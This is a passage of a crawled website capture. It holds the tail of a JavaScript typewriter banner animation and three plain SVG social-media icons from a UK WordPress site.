        this.loopNum = 0;
        this.period = parseInt(period, 10) || 2000;
        this.txt = '';
        this.tick();
        this.isDeleting = false;
    };

    TxtType.prototype.tick = function () {
        var i = this.loopNum % this.toRotate.length;
        var fullTxt = this.toRotate[i];

        if (this.isDeleting) {
            this.txt = fullTxt.substring(0, this.txt.length - 1);
        } else {
            this.txt = fullTxt.substring(0, this.txt.length + 1);
        }

        this.el.innerHTML = '<span class="wrap">' + this.txt + '</span>';

        var that = this;
        var delta = 200 - Math.random() * 100;

        if (this.isDeleting) { delta /= 2; }

        if (!this.isDeleting && this.txt === fullTxt) {
            delta = this.period;
            this.isDeleting = true;
        } else if (this.isDeleting && this.txt === '') {
            this.isDeleting = false;
            this.loopNum++;
            delta = 500;
        }

        setTimeout(function () {
            that.tick();
        }, delta);
    };

    window.onload = function () {
        var elements = document.getElementsByClassName('typewrite');
        for (var i = 0; i < elements.length; i++) {
            var toRotate = elements[i].getAttribute('data-type');
            var period = elements[i].getAttribute('data-period');
            if (toRotate) {
                new TxtType(elements[i], JSON.parse(toRotate), period);
            }
        }
        // INJECT CSS
        /* var css = document.createElement("style");
        css.type = "text/css";
        css.innerHTML = ".typewrite > .wrap { border-right: 0.08em solid #fff}";
        document.body.appendChild(css); */
    };


    /* end word animation home banner */

});





--- FILE ---
content_type: image/svg+xml
request_url: https://bendrax.co.uk/wp-content/uploads/2023/06/insta-icon.svg
body_size: 631
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13 10.25C13 10.8433 12.8241 11.4234 12.4944 11.9167C12.1648 12.4101 11.6962 12.7946 11.1481 13.0216C10.5999 13.2487 9.99667 13.3081 9.41473 13.1924C8.83279 13.0766 8.29824 12.7909 7.87868 12.3713C7.45912 11.9518 7.1734 11.4172 7.05764 10.8353C6.94189 10.2533 7.0013 9.65013 7.22836 9.10195C7.45542 8.55377 7.83994 8.08524 8.33329 7.75559C8.82664 7.42595 9.40666 7.25 10 7.25C10.7949 7.25247 11.5565 7.56934 12.1186 8.13141C12.6807 8.69349 12.9975 9.45511 13 10.25ZM19.375 6.125V14.375C19.375 15.7674 18.8219 17.1027 17.8373 18.0873C16.8527 19.0719 15.5174 19.625 14.125 19.625H5.875C4.48261 19.625 3.14726 19.0719 2.16269 18.0873C1.17812 17.1027 0.625 15.7674 0.625 14.375V6.125C0.625 4.73261 1.17812 3.39726 2.16269 2.41269C3.14726 1.42812 4.48261 0.875 5.875 0.875H14.125C15.5174 0.875 16.8527 1.42812 17.8373 2.41269C18.8219 3.39726 19.375 4.73261 19.375 6.125ZM14.5 10.25C14.5 9.35998 14.2361 8.48995 13.7416 7.74993C13.2471 7.00991 12.5443 6.43314 11.7221 6.09254C10.8998 5.75195 9.99501 5.66283 9.12209 5.83647C8.24918 6.0101 7.44736 6.43868 6.81802 7.06802C6.18868 7.69736 5.7601 8.49918 5.58647 9.37209C5.41283 10.245 5.50195 11.1498 5.84254 11.9721C6.18314 12.7943 6.75991 13.4971 7.49993 13.9916C8.23995 14.4861 9.10998 14.75 10 14.75C11.1935 14.75 12.3381 14.2759 13.182 13.432C14.0259 12.5881 14.5 11.4435 14.5 10.25ZM16 5.375C16 5.1525 15.934 4.93499 15.8104 4.74998C15.6868 4.56498 15.5111 4.42078 15.3055 4.33564C15.1 4.25049 14.8738 4.22821 14.6555 4.27162C14.4373 4.31502 14.2368 4.42217 14.0795 4.5795C13.9222 4.73684 13.815 4.93729 13.7716 5.15552C13.7282 5.37375 13.7505 5.59995 13.8356 5.80552C13.9208 6.01109 14.065 6.18679 14.25 6.3104C14.435 6.43402 14.6525 6.5 14.875 6.5C15.1734 6.5 15.4595 6.38147 15.6705 6.1705C15.8815 5.95952 16 5.67337 16 5.375Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://bendrax.co.uk/wp-content/uploads/2023/06/linkedin-icon.svg
body_size: 168
content:
<svg width="20" height="21" viewBox="0 0 20 21" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.99998 0.304688C4.50716 0.304688 0.0544739 4.75737 0.0544739 10.2502C0.0544739 15.743 4.50716 20.1957 9.99998 20.1957C15.4928 20.1957 19.9455 15.743 19.9455 10.2502C19.9455 4.75737 15.4928 0.304688 9.99998 0.304688ZM7.5654 14.3724H5.55144V7.89124H7.5654V14.3724ZM6.54599 7.0956C5.90989 7.0956 5.4986 6.64495 5.4986 6.08758C5.4986 5.51883 5.92232 5.08164 6.57189 5.08164C7.22145 5.08164 7.61927 5.51883 7.63171 6.08758C7.63171 6.64495 7.22145 7.0956 6.54599 7.0956ZM14.9209 14.3724H12.907V10.7806C12.907 9.94458 12.6148 9.37685 11.8865 9.37685C11.3302 9.37685 10.9997 9.76121 10.8536 10.1311C10.7998 10.2626 10.7863 10.4491 10.7863 10.6345V14.3714H8.7713V9.95805C8.7713 9.14894 8.7454 8.47243 8.71846 7.89021H10.4682L10.5605 8.79048H10.6009C10.8661 8.3678 11.5156 7.74413 12.6024 7.74413C13.9274 7.74413 14.9209 8.63198 14.9209 10.5403V14.3724Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://bendrax.co.uk/wp-content/uploads/2023/06/facebook-icon.svg
body_size: -50
content:
<svg width="20" height="21" viewBox="0 0 20 21" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M20 10.25C20 4.73 15.52 0.25 10 0.25C4.48 0.25 0 4.73 0 10.25C0 15.09 3.44 19.12 8 20.05V13.25H6V10.25H8V7.75C8 5.82 9.57 4.25 11.5 4.25H14V7.25H12C11.45 7.25 11 7.7 11 8.25V10.25H14V13.25H11V20.2C16.05 19.7 20 15.44 20 10.25Z" fill="white"/>
</svg>
